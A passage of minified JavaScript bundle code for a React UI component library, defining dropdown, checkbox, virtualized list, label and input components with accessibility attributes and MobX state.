e.handleDropdownSearchOnChange(t.target.value)},placeholder:t.placeholder||"Filter items...",onFocus:function(){return e.setSearchInputFocus(!0)},onBlur:function(){return e.setSearchInputFocus(!1)}}))}return null},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.iconPosition,i=t.label,a=t.ariaControls,s=t.virtualize,c=void 0!==s&&s,p=this.isOpen?this.dropdownAssets.caretUp:this.dropdownAssets.caretDown;this.singleItemDisplayOnly&&l.utils.typeChecks.isNullOrEmpty(this.selectedValues)&&this.selectSingleItem(),this.focusedIndex;var f={};a&&(f={"aria-controls":a}),this.isOpen&&(f=o(o({},f),{"aria-activedescendant":this.selectedItemId,"aria-controls":this.listId}));var d=u.default.createElement(j.default,o({},this.selectedDisplayItem.iconProps,{"aria-hidden":"true"}));return u.default.createElement(g.default,{className:r},i&&u.default.createElement(M.default,{id:this.labelId,value:i}),u.default.createElement(v.default,o({id:this.headerId,labelId:i&&this.labelId,selectedItemId:this.selectedItemId,onClick:function(){return e.toggleOpen()},onKeyDown:function(t){return e.handleKeyDown(t)},isOpen:this.isOpen,focus:this.focusHeader,onBlur:function(){return e.focusHeader=!1},"aria-label":this.translationContext&&this.translationContext.translate(this.selectedDisplayItem.label,null)},f),u.default.createElement(m.default,null,"left"===n&&d,u.default.createElement(y.TranslationContext.Consumer,null,(function(t){return e.translationContext=t,e.hasTranslationContext=!0,t.translate(e.selectedDisplayItem.label)})),"right"===n&&d),!this.singleItemDisplayOnly&&u.default.createElement(b.default,{"aria-hidden":"true"},u.default.createElement(x.default,{asset:p}))),this.isOpen&&u.default.createElement(u.Fragment,null,u.default.createElement(C.default,{onClick:this.toggleOpen}),u.default.createElement(I.default,null,u.default.createElement(w.default,{id:this.listId,"aria-labelledby":i&&this.labelId,role:"listbox",tabIndex:-1},this.renderSearchInput,c&&c.enable?u.default.createElement(S.default,o({},c.props,{items:this.renderReordered?this.itemsReorderedBySelection:this.dropdownItems})):this.renderReordered?this.itemsReorderedBySelection:this.dropdownItems))))},i([h.observable],t.prototype,"isOpen",void 0),i([h.observable],t.prototype,"renderReordered",void 0),i([h.observable],t.prototype,"searchTerm",void 0),i([h.observable],t.prototype,"searchInputFocussed",void 0),i([h.observable.ref],t.prototype,"selectedValues",void 0),i([h.observable.ref],t.prototype,"pinnedSelectedItems",void 0),i([h.observable.ref],t.prototype,"unselectedItems",void 0),i([h.observable.ref],t.prototype,"focusedIndex",void 0),i([h.observable.ref],t.prototype,"focusHeader",void 0),i([h.observable],t.prototype,"hasTranslationContext",void 0),i([h.action],t.prototype,"setSearchInputFocus",void 0),i([h.action],t.prototype,"clearSearchInput",void 0),i([h.action],t.prototype,"toggleSelectedValue",void 0),i([h.action],t.prototype,"toggleOpen",void 0),i([h.action],t.prototype,"handlePinSelected",void 0),i([h.action],t.prototype,"closeDropdown",void 0),i([h.action],t.prototype,"openDropdown",void 0),i([h.action],t.prototype,"handleOnChange",void 0),i([h.action],t.prototype,"handleDropdownSearchOnChange",void 0),i([h.computed],t.prototype,"selectedItemsFromProps",null),i([h.computed],t.prototype,"selectedItems",null),i([h.computed],t.prototype,"selectedDisplayItem",null),i([h.computed],t.prototype,"placeholder",null),i([h.computed],t.prototype,"singleItemDisplayOnly",null),i([h.computed],t.prototype,"isMultiSelect",null),i([h.computed],t.prototype,"dropdownAssets",null),i([h.computed],t.prototype,"items",null),i([h.action],t.prototype,"isItemSelected",null),i([h.computed],t.prototype,"selectedItemId",null),i([h.computed],t.prototype,"pinSelected",null),i([h.computed],t.prototype,"itemsReorderedBySelection",null),i([h.computed],t.prototype,"dropdownItems",null),i([h.computed],t.prototype,"renderSearchInput",null),t=i([p.observer],t)}(f.ComponentBase);t.Dropdown=A,t.default=f.InjectedStyledComponent(A,d.DROPDOWN_CATEGORY_KEY,d.DROPDOWN_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("section",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),u=r(13),l=r(20),p=r(211),f=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.DROPDOWN_HEADER_CATEGORY_KEY,r.componentKey=p.DROPDOWN_HEADER_COMPONENT_KEY,r.headerRef=c.default.createRef(),r}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.DROPDOWN_HEADER_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){this.props.focus&&this.headerRef&&this.headerRef.current.focus()},t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick,n=e.onKeyDown,i=e.isOpen,s=e.id,u=(e.labelId,e.selectedItemId,e.children),l=(e.focus,e.configuration,a(e,["className","onClick","onKeyDown","isOpen","id","labelId","selectedItemId","children","focus","configuration"]));return c.default.createElement("div",o({className:t,id:s,"aria-haspopup":"listbox","aria-expanded":i,role:"combobox",onClick:r,onKeyDown:n,tabIndex:0,ref:this.headerRef},l),u)},t=i([u.observer],t)}(l.ComponentBase);t.DropdownHeader=f,t.default=l.InjectedStyledComponent(f,p.DROPDOWN_HEADER_CATEGORY_KEY,p.DROPDOWN_HEADER_PARENT_COMPONENT_KEY,[p.DROPDOWN_HEADER_COMPONENT_KEY])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_HEADER_CATEGORY_KEY="base",t.DROPDOWN_HEADER_PARENT_COMPONENT_KEY="dropdown",t.DROPDOWN_HEADER_COMPONENT_KEY="header"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerTitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["list"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("ul",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItems"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("li",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItem"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(13),u=r(20),l=r(218),p=r(3),f=a(r(219)),d=a(r(220)),h=a(r(221)),y=a(r(79)),g=a(r(222)),v=a(r(37)),m=a(r(223)),b=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=l.DROPDOWN_LIST_ITEM_CATEGORY_KEY,t.componentKey=l.DROPDOWN_LIST_ITEM_COMPONENT_KEY,t}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return l.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){var e=this.props,t=e.item;e.isOpen&&t&&t.focused&&t.ref&&t.ref.current.focus()},Object.defineProperty(t.prototype,"listItemCheckBox",{get:function(){var e=this.props,t=e.selected,r=e.onChange;return s.default.createElement(f.default,null,s.default.createElement(m.default,{value:t,onChange:r}))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listItemIcon",{get:function(){var e=this.props.iconProps;return s.default.createElement(d.default,{"aria-hidden":"true"},s.default.createElement(h.default,o({},e)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"itemLabel",{get:function(){var e=this.props.item,t=e.label,r=e.highlight,n=s.default.createElement(v.default,null,t),o=s.default.createElement(y.default,null,n),i=s.default.createElement(g.default,null,n);return r?i:o},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,r=e.id,n=e.isMultiSelect,o=e.checkboxPosition,i=void 0===o?"left":o,a=e.iconPosition,c=e.onChange,u=e.onKeyDown,l=e.item,p=e.selected;return l.ref=s.default.createRef(),s.default.createElement("li",{className:t,id:r,onClick:c,onKeyDown:u,role:"option",ref:l.ref,tabIndex:0,"aria-selected":p},n&&"left"===i&&this.listItemCheckBox,"left"===a&&this.listItemIcon,this.itemLabel,"right"===a&&this.listItemIcon,n&&"right"===i&&this.listItemCheckBox)},i([p.computed],t.prototype,"listItemCheckBox",null),i([p.computed],t.prototype,"listItemIcon",null),i([p.computed],t.prototype,"itemLabel",null),t=i([c.observer],t)}(u.ComponentBase);t.DropdownListItem=b,t.default=u.InjectedStyledComponent(b,l.DROPDOWN_LIST_ITEM_CATEGORY_KEY,l.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY,[l.DROPDOWN_LIST_ITEM_COMPONENT_KEY])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_LIST_ITEM_CATEGORY_KEY="base",t.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY="dropdown",t.DROPDOWN_LIST_ITEM_COMPONENT_KEY="listItem"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemCheckboxWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemIconWrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(23),i=r(5),a=n(r(78));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["listItemIcon"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(23),i=r(5),a=n(r(79));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["listItemLabelHighlight"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(224));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(13),u=r(3),l=r(20),p=a(r(225)),f=a(r(226)),d=a(r(227)),h=a(r(37)),y=r(51),g=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],v=function(e){function t(t){var r=e.call(this,t)||this;r.categoryKey=y.CHECKBOX_CATEGORY_KEY,r.componentKey=y.CHECKBOX_COMPONENT_KEY,r.checked=!1,r.onChange=function(e){var t=r.props,n=t.disabled,o=t.onChange;n||(r.checked=!r.checked,o&&o(e))},r.handleKeyDown=function(e){var t=e.key;-1!==g.indexOf(t)&&r.inputReference&&r.inputReference.click()};var n=r.props.value;return n&&(r.checked=n),r.handleKeyDown=r.handleKeyDown.bind(r),r}return n(t,e),Object.defineProperty(t.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),t.prototype.assignReference=function(e){e&&(this.inputReference=e)},t.prototype.componentDidUpdate=function(e){var t=this.props.value;void 0!==t&&this.checked!==t&&(this.checked=t)},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.disabled,o=t.label,a=t.labelId;i(t,["className","disabled","label","labelId"]);return s.default.createElement(p.default,{className:r},s.default.createElement(f.default,{tabIndex:0,id:a,onKeyDown:function(t){return e.handleKeyDown(t)}},s.default.createElement("input",{type:"checkbox",checked:this.defaultChecked,onChange:this.onChange,disabled:n,style:{display:"none"},ref:function(t){return e.assignReference(t)}}),s.default.createElement(d.default,{asset:this.asset,"aria-label":this.accessibilityText}),s.default.createElement(h.default,null,o)))},o([u.observable],t.prototype,"checked",void 0),t=o([c.observer],t)}(l.ComponentBase);t.Checkbox=v,t.default=l.InjectedStyledComponent(v,y.CHECKBOX_CATEGORY_KEY,y.CHECKBOX_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(5);t.default=o.InjectedStyledComponent("span",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(51),o=r(5);t.default=o.InjectedStyledComponent("label",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["label"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(51),i=n(r(61)),a=r(5);t.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLICK_LAYER_CATEGORY_KEY="base",t.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(61));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(231));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=i(r(232)),l=i(r(233)),p=r(62),f=r(3),d=r(313),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.VIRTUALIZED_LIST_CATEGORY_KEY,r.componentKey=p.VIRTUALIZED_LIST_COMPONENT_KEY,r.updated=1,r.renderRow=function(e){var t=e.index,n=e.key,o=e.style,i=e.parent;return a.default.createElement(d.CellMeasurer,{key:n,cache:r.cache,parent:i,columnIndex:0,rowIndex:t},a.default.createElement(l.default,{key:n,style:o},r.items[t]))},r.cache=new d.CellMeasurerCache({fixedWidth:!0,defaultHeight:t.defaultRowHeight||100}),r}return n(t,e),Object.defineProperty(t.prototype,"items",{get:function(){return this.props&&this.props.items||[]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"autosizeFn",{get:function(){var e=this,t=this.props.overscanRowCount,r=void 0===t?3:t;return function(t){var n=t.width,o=t.height;return a.default.createElement(d.List,{updated:e.updated++,width:n,height:o,rowHeight:e.cache.rowHeight,rowRenderer:e.renderRow,rowCount:e.items.length,overscanRowCount:r})}},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(u.default,{className:e},a.default.createElement(d.AutoSizer,{children:this.autosizeFn}))},o([f.observable],t.prototype,"updated",void 0),o([f.observable],t.prototype,"cache",void 0),o([f.computed],t.prototype,"items",null),o([f.computed],t.prototype,"autosizeFn",null),t=o([s.observer],t)}(c.ComponentBase);t.VirtualizedList=h,t.default=c.InjectedStyledComponent(h,p.VIRTUALIZED_LIST_CATEGORY_KEY,p.VIRTUALIZED_LIST_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(62),o=r(5);t.default=o.InjectedStyledComponent("section",n.VIRTUALIZED_LIST_CATEGORY_KEY,n.VIRTUALIZED_LIST_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(62),o=r(5);t.default=o.InjectedStyledComponent("div",n.VIRTUALIZED_LIST_CATEGORY_KEY,n.VIRTUALIZED_LIST_COMPONENT_KEY,["row"])},function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(82);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i=[],a=!0,s=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(c){s=!0,o=c}finally{try{a||null==r.return||r.return()}finally{if(s)throw o}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5),i=r(242);t.default=o.InjectedStyledComponent(i.Label,n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["label"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),u=r(13),l=r(20),p=s(r(37)),f=r(243),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.LABEL_CATEGORY_KEY,r.componentKey=f.LABEL_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.value,n=e.children,i=(e.configuration,a(e,["className","value","children","configuration"]));return c.default.createElement("label",o({className:t},i),c.default.createElement(p.default,null,r||n))},t=i([u.observer],t)}(l.ComponentBase);t.Label=d,t.default=l.InjectedStyledComponent(d,f.LABEL_CATEGORY_KEY,f.LABEL_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LABEL_CATEGORY_KEY="base",t.LABEL_COMPONENT_KEY="label"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5),i=r(245);t.default=o.InjectedStyledComponent(i.Input,n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["searchInput"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),u=r(13),l=r(20),p=r(246),f=r(45),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.INPUT_CATEGORY_KEY,r.componentKey=p.INPUT_COMPONENT_KEY,r.inputRef=t.innerRef||c.default.createRef(),r}return n(t,e),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){this.props.focus&&this.inputRef&&this.inputRef.current.focus()},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=(t.focus,t.innerRef,t.configuration,a(t,["className","focus","innerRef","configuration"]));return c.default.createElement(f.TranslationContext.Consumer,null,(function(t){return n&&n.placeholder&&(n.placeholder=t.translate(n.placeholder)),c.default.createElement("input",o({ref:e.inputRef,className:r},n))}))},t=i([u.observer],t)}(l.ComponentBase);t.Input=d,t.default=l.InjectedStyledComponent(d,p.INPUT_CATEGORY_KEY,p.INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INPUT_CATEGORY_KEY="base",t.INPUT_COMPONENT_KEY="input"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(23),i=r(5),a=n(r(78));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["headerItemIcon"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var 